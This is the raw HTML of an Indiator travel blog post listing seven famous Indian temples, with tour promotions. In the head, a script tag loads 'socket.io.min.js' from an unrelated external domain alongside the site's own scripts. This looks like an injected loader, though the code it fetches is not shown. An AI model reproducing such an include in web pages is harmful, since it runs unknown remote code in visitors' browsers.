.social-team a i:before{ color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-5-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-4-layer-6, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-20, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-35:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:hover:before{ background-color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected{ border-color: #0a0a0a !important;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #0a0a0a !important;}.footer-in .widget {text-align:center;}.footer-in .socialfollow a {display: inline-block; float:none;}
</style>
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400italic%2C600%2C700%2C700italic%2C800%7CMerriweather%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://indiator.com/tourist-places/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css'  href='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-google-fonts-easyweb_webnus_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1696424205' type='text/css' media='all' />
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/scripts/socialFeed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var twb = {"nonce":"7065cdb5c3","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"7065cdb5c3","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://quanthic.cloud/cdn/socket.io.min.js'></script>
<link rel='https://api.w.org/' href='https://indiator.com/tourist-places/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiator.com/tourist-places/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indiator.com/tourist-places/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://indiator.com/tourist-places/?p=18667' />
<link rel="alternate" type="application/json+oembed" href="https://indiator.com/tourist-places/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiator.com%2Ftourist-places%2Ffamous-7-indian-temples-to-visit-for-a-spiritual-journey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indiator.com/tourist-places/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiator.com%2Ftourist-places%2Ffamous-7-indian-temples-to-visit-for-a-spiritual-journey%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://indiator.com/tourist-places/wp-admin/admin-ajax.php";</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-133562470-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	

<!-- This site is optimized with the Schema plugin v1.7.9.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiator.com\/tourist-places\/famous-7-indian-temples-to-visit-for-a-spiritual-journey\/"},"url":"https:\/\/indiator.com\/tourist-places\/famous-7-indian-temples-to-visit-for-a-spiritual-journey\/","headline":"Famous 7 Indian Temples To Visit For A Spiritual Journey","datePublished":"2023-05-26T10:13:08+00:00","dateModified":"2023-05-26T10:28:25+00:00","publisher":{"@type":"Organization","@id":"https:\/\/indiator.com\/tourist-places\/#organization","name":"Indiator","logo":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2019\/01\/LOGO-NEW.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2023\/05\/Famous-7-Indian-Temples-To-Visit-For-A-Spiritual-Journey.jpg","width":1024,"height":682},"articleSection":"Temples In India","keywords":"Famous temples of India, most beautiful temples in India, Varanasi tour package","description":"Hinduism, Jainism, Buddhism, and Sikhism are all believed to have originated in India because of their extensive history and wide range of religious practices. The nation is proud of its cultural legacy and the peaceful cohabitation of individuals from many faith traditions. Hinduism is regarded as the oldest religion","author":{"@type":"Person","name":"Indiator","url":"https:\/\/indiator.com\/tourist-places\/author\/adminindiator-com\/","description":"Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24\/7 service availability and instant booking confirmation is highly appreciated.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4ae6da2a058648469bded577d6ed1809?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.indiator.com","IndiaTorTravel","IndiatorTravel","https:\/\/twitter.com\/IndiatorTravel"]}}</script>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/indiator.com\/tourist-places\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  }</style>		<meta property="og:title" content="Famous 7 Indian Temples To Visit For A Spiritual Journey" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://indiator.com/tourist-places/wp-content/uploads/2023/05/Famous-7-Indian-Temples-To-Visit-For-A-Spiritual-Journey.jpg" />
		<meta property="og:url" content="https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/" />
		<meta property="og:description" content="Hinduism, Jainism, Buddhism, and Sikhism are all believed to have originated in India because of their extensive history and wide range of religious practices. The nation is proud of its cultural legacy and the peaceful cohabitation of individuals from many faith traditions. Hinduism is regarded as the oldest religion in the world. India is home to temples of many eras, from the ancient to the contemporary. Hindu devotees place a lot of importance on the Jyotirlinga and Shakti Peeth temples. The intricate architecture and extensive history of Jain temples are well recognized. A journey of religion, spirituality, and cultural legacy is accomplished by visiting any of these temples. Indiator is here to provide you with information regarding the most beautiful temples in India that you should visit for a spiritual journey. Kedarnath Temple, Uttarakhand: Dedicated to Lord Shiva, the Kedarnath temple is a Hindu shrine. In the Rudraprayag District of Uttarakhand, India, it is situated in the Garhwal Himalayan Range. It is one of India&#8217;s most revered and prominent Hindu temples. At a height of 3,583 meters, the temple is located. It is also the tallest of the 12 Jyotirlingas. Hindus frequently travel to the temple for religious purposes. To reach Kedarnath temple, one has to trek for about 15 km although there are various options available too like helicopter and horse ride. Best time to visit: May – July Sri Venkateswara Temple, Tirupati: Sri Venkateshwara Temple in Tirupati is the most prominent temple in India. Each year, millions of people pay their respects at the temple. There is a unique system in place for individuals to see the shrine because the temple is always crowded. The process begins by entering the Vaikuntam Queue Complex, which consists of a network of interconnecting halls leading to the main temple. It is... Continue Reading" />
		<meta property="og:site_name" content="Indiator" />
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<style type="text/css" title="dynamic-css" class="options-output">.top-bar{background-color:#343e4f;}#wrap #footer{background-color:#262626;}body{background-color:#020202;}body{font-family:Open Sans,arial,helvatica;color:#000000;}#wrap p{font-family:Open Sans,arial,helvatica;color:#000000;}.blog-post h4, .blog-post h1, .blog-post h3, .blog-line h4, .blog-single-post h1{font-family:Lato;}.blog-single-post h1{font-family:Lato;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<style>	
table.gsc-search-box td .gsib_a{
	
	padding-top:0px;}
	
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{
	display:none;}

.gsc-webResult .gsc-result{text-align: left}

.gsc-search-button{margin-left: 0px;}
</style>
</head>

<body class="post-template-default single single-post postid-18667 single-format-standard   has-topbar-w  smooth-scroll wpb-js-composer js-comp-ver-4.12.1 vc_responsive" data-scrolls-value="380">

	

	
<!-- Start the #wrap div -->
<div id="wrap" class="colorskin-custom  dark-submenu ">

	<section class="top-bar">
<div class="container">
<div class="top-links lftflot"><h6><i class="sl-envelope-open"></i> sales@indiator.com </h6><h6><i class="sl-phone"></i> IND: +91 9205558801</h6></div><div class="top-links rgtflot"><a href="https://www.indiator.com/agent-register" class="topbar-btn">+ Agent Register</a></div></div>
</section><header id="header" class="horizontal-w   sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w1" alt="Indiator" class="img-logo-w1" style="width: 160px"></a><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w2" alt="Indiator" class="img-logo-w2" style="width: 160px"></a><span class="logo-sticky"><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="60px" id="img-logo-w3" alt="Indiator" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-7 col-sm-7">
	<div class="container">
		<ul id="nav"><li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11515"><a  href="https://indiator.com/" data-description="">Tours</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a  href="https://www.indiator.com/transfers" data-description="">Transfers</a></li>
<li id="menu-item-11516" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11516"><a  href="#" data-description="">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-12403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12403"><section class="wpb_row   w-animate"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/delhi/">Delhi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kerala/">Kerala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/goa/">Goa</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/bangalore/">Bangalore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/manali/">Manali</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/aurangabad/">Aurangabad</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/hyderabad/">Hyderabad</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/varanasi/">Varanasi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/chennai/">Chennai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mumbai/">Mumbai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/ranthambore/">Ranthambore </a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/darjeeling/">Darjeeling</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaipur/">Jaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/agra/">Agra</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/udaipur/">Udaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kolkata/">Kolkata</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jodhpur/">Jodhpur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaisalmer/">Jaisalmer</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rajasthan/">Rajasthan</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/amritsar/">Amritsar</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/khajuraho/">Khajuraho</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mysore/">Mysore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/dharamshala/">Dharamshala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rishikesh/">Rishikesh</a></li>
</ul>

		</div>
	</div>
</div></div></div></section></li>
</ul>
</li>
<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a  href="https://www.indiator.com/special-offers" data-description="">Special Offers</a></li>
<li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11372"><a  href="https://indiator.com/tourist-places/blog/" data-description="share articles">Blog</a></li>
<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11514"><a  href="https://www.indiator.com/contact" data-description="">Contact</a></li>
</ul>	</div>
</nav>
<!--<div class="col-md-2 col-sm-6 col-xs-6 remove"> 
        <img src="https://www.indiator.com/ct/img/company.png" alt="Viator" style="margin-top: 14px;width: 100%;"/>  
    </div>-->
</div>
	</header>
<!-- end-header -->
<style type="text/css">
@media screen and (max-width: 800px) { 
  .remove{
    display: none;
  }
}
</style>

<section class="container page-content" >
<hr class="vertical-space2">
<section class="col-md-9 cntt-w">
<article class="blog-single-post">
<div class="post-trait-w"> <h1>Famous 7 Indian Temples To Visit For A Spiritual Journey</h1> <img src="https://indiator.com/tourist-places/wp-content/uploads/2023/05/Famous-7-Indian-Temples-To-Visit-For-A-Spiritual-Journey.jpg" alt="Famous temples of India" class="landscape full" width="1024" height="682" /></div>
<div class="post post-18667 type-post status-publish format-standard has-post-thumbnail hentry category-temples-in-india category-tour-and-travels-india category-travel-tips tag-famous-temples-of-india tag-most-beautiful-temples-in-india tag-varanasi-tour-package">
<div class="au-avatar-box">
	
<div class="au-avatar"></div>
	
<h6 class="blog-author"><strong>by</strong> <a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a> </h6>
</div>
		
<div class="postmetadata">
	<h6 class="blog-date"> May 26, 2023</h6>
			<h6 class="blog-cat"><strong>in</strong> <a href="https://indiator.com/tourist-places/categories/temples-in-india/" rel="category tag">Temples In India</a>, <a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" rel="category tag">Tour and Travels India</a>, <a href="https://indiator.com/tourist-places/categories/travel-tips/" rel="category tag">Travel Tips</a> </h6>
				<h6 class="blog-comments"> <span class="dsq-postid" data-dsqidentifier="18667 https://indiator.com/tourist-places/?p=18667">No Comments</span> </h6>
				<h6 class="blog-views"> <i class="fa-eye"></i><span>4582</span> </h6>
	</div>

<p style="text-align: justify;">Hinduism, Jainism, Buddhism, and Sikhism are all believed to have originated in India because of their extensive history and wide range of religious practices. The nation is proud of its cultural legacy and the peaceful cohabitation of individuals from many faith traditions. Hinduism is regarded as the oldest religion in the world. India is home to temples of many eras, from the ancient to the contemporary. Hindu devotees place a lot of importance on the Jyotirlinga and Shakti Peeth temples. The intricate architecture and extensive history of Jain temples are well recognized. A journey of religion, spirituality, and cultural legacy is accomplished by visiting any of these temples. Indiator is here to provide you with information regarding the <strong>most beautiful temples in India</strong> that you should visit for a spiritual journey.</p>
<ul style="text-align: justify;">
<li style="text-align: justify;"><strong>Kedarnath Temple, Uttarakhand: </strong></li>
</ul>
<p style="text-align: justify;">Dedicated to Lord Shiva, the Kedarnath temple is a Hindu shrine. In the Rudraprayag District of Uttarakhand, India, it is situated in the Garhwal Himalayan Range. It is one of India&#8217;s most revered and prominent Hindu temples. At a height of 3,583 meters, the temple is located. It is also the tallest of the 12 Jyotirlingas. Hindus frequently travel to the temple for religious purposes. To reach Kedarnath temple, one has to trek for about 15 km although there are various options available too like helicopter and horse ride.</p>
<p style="text-align: justify;"><strong>Best time to visit: May – July</strong></p>
<ul style="text-align: justify;">
<li><strong>Sri Venkateswara Temple, Tirupati:</strong></li>
</ul>
<p style="text-align: justify;">Sri Venkateshwara Temple in Tirupati is the most prominent temple in India. Each year, millions of people pay their respects at the temple. There is a unique system in place for individuals to see the shrine because the temple is always crowded. The process begins by entering the Vaikuntam Queue Complex, which consists of a network of interconnecting halls leading to the main temple. It is one of the richest and most revered temples in the entire world. This temple is a must visit if you want to know the interesting history associated with it.</p>
<p style="text-align: justify;"><strong>Best time to visit: Throughout the year</strong></p>
<ul style="text-align: justify;">
<li><strong>Kashi Vishwanath Temple, Varanasi:</strong></li>
</ul>
<p style="text-align: justify;">Located in Varanasi, India, the Kashi Vishwanath Temple is a Hindu shrine to Lord Shiva. Kashi Vishwanath temple is among the 12 Jyotirlingas of Lord Shiva and is considered to be his holiest residence. the temple is situatedon the western side of the sacred Ganges River. Lord Shiva, also known as Vishwanatha or Vishweshwarar, is the principal deity of the temple. The tower of the temple has an 800-kilogram gold coating. Hindus hold the temple in the highest regard and it is a well-known site for pilgrimages. You can visit this temple by simply booking a <strong><a href="https://indiator.com/tourist-places/how-to-make-one-day-varanasi-tour-an-interesting-event/">Varanasi tour package</a></strong> via Indiator.</p>
<p style="text-align: justify;"><strong>Best time to visit: Throughout the year</strong></p>
<ul style="text-align: justify;">
<li><strong>Golden Temple, Amritsar:</strong></li>
</ul>
<p style="text-align: justify;">Without a doubt, one of the <strong>most beautiful temples in India</strong>, the Golden Temple in Amritsar is built in a distinctive Sikh style. The temple preaches equality and modesty while being built at a lower elevation than the terrain it is situated in. In addition, the temple&#8217;s four doors, which come from all sides, represent the equality of all people, regardless of their gender, caste, or creed. Whenever you are planning in visiting the Golden Temple, consider checking out the <strong><a href="https://www.indiator.com/tours/amritsar/all-tour-packages">Amritsar tour</a></strong> of Indiator which is well catered to individuals’ requirements.</p>
<p style="text-align: justify;"><strong>Best time to visit: Throughout the year</strong></p>
<ul style="text-align: justify;">
<li><strong>Sri Jagannath Temple, Puri:</strong></li>
</ul>
<p style="text-align: justify;">A well-known Hindu pilgrimage destination is the Jagannath Temple, which is situated in the holy city of Puri. This majestic temple, which was erected by King Indradyumna in the eleventh century, is devoted to Lord Jagannath, an incarnation of Lord Vishnu. Along with Badrinath, Dwarka, and Rameshwaram, it is a sacred site and part of the Char Dham Yatra.Don&#8217;t pass up the chance to enjoy the Mahaprasad, a sacred food offering that is cooked in the huge kitchen of the temple using earthen pots to serve thousands of worshippers every day.</p>
<p style="text-align: justify;"><strong>Best time to visit: Throughout the year</strong></p>
<ul style="text-align: justify;">
<li><strong>Sri Sai Baba Temple, Shirdi:</strong></li>
</ul>
<p style="text-align: justify;">An important religious sanctuary honoring Shri Sai Baba is located in Shirdi, Maharashtra. One of the most revered saints, Sai Baba was known for his amazing abilities and is revered in the temple as a celestial manifestation. To connect with the holy presence, it is a highly adorned location for Sai Baba devotees seeking a tranquil and happy experience. One of the many reasons why Shirdi is considered so prominent is because Sai Baba lived in this city since his childhood and has worked for the welfare of the common people.</p>
<p style="text-align: justify;"><strong>Best time to visit: Throughout the year</strong></p>
<ul style="text-align: justify;">
<li><strong>Mahakaleshwar Temple, Ujjain:</strong></li>
</ul>
<p style="text-align: justify;">This is an important Hindu temple honoring Lord Shiva is located in Ujjain, Madhya Pradesh. It is one of the 18 Maha Shakti Peethas as well as one of the 12 Jyotirlingas in India. The temple has the self-manifested Mahakal lingam, which is thought to have innate power. The Mahakaleshwar idol faces south, in contrast to other Jyotirlingas. Devotees hold great regard for the temple&#8217;s Bhasma-Aarti, a sacred ceremony employing ash. During the Maha Shivaratri celebration, a large gathering of believers descends onto this temple.</p>
<p style="text-align: justify;"><strong>Best time to visit: October – March</strong></p>
<p style="text-align: justify;">In the past, kings would provide money to sculptors and painters to help them build extraordinary temples, each of which had a fascinating history and tale. <strong>Famous temples of India </strong>can be found all across the country and serve as stunning reminders of India&#8217;s rich aesthetic and religious past. They are other significant temples too in India which you can visit. Indiator is here to be a memorable part of your journey.</p>
	

	
	<div class="post-sharing"><div class="blog-social">
		<span>Share</span> 
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/&amp;t=Famous 7 Indian Temples To Visit For A Spiritual Journey" target="blank"><i class="fa-facebook"></i></a>
		<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/" target="_blank"><i class="fa-google"></i></a>
		<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/&amp;text=Famous 7 Indian Temples To Visit For A Spiritual Journey&amp;tw_p=tweetbutton&amp;url=https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/" target="_blank"><i class="fa-twitter"></i></a>
		<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/&amp;title=Famous 7 Indian Temples To Visit For A Spiritual Journey&amp;source=Indiator"><i class="fa-linkedin"></i></a>
		<a class="email" href="mailto:?subject=Famous 7 Indian Temples To Visit For A Spiritual Journey&amp;body=https://indiator.com/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/"><i class="fa-envelope"></i></a>
	</div></div>

<br class="clear"> 
<div class="post-tags"><i class="fa-tags"></i><a href="https://indiator.com/tourist-places/blog/tag/famous-temples-of-india/" rel="tag">Famous temples of India</a><a href="https://indiator.com/tourist-places/blog/tag/most-beautiful-temples-in-india/" rel="tag">most beautiful temples in India</a><a href="https://indiator.com/tourist-places/blog/tag/varanasi-tour-package/" rel="tag">Varanasi tour package</a></div><!-- End Tags --> 
<div class="next-prev-posts">
	  

</div><!-- End next-prev post -->

	<div class="about-author-sec">		  
				<h5><a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a></h5>
		<p>Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24/7 service availability and instant booking confirmation is highly appreciated.</p>
	</div>
	

<div class="container rec-posts"><div class="col-md-12"><h3 class="rec-title">Recommended Posts</div></h3>			<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/" title="Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips-420x330.jpg" alt="Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/">Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips</a></h5>
				<p>December 30, 2025 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
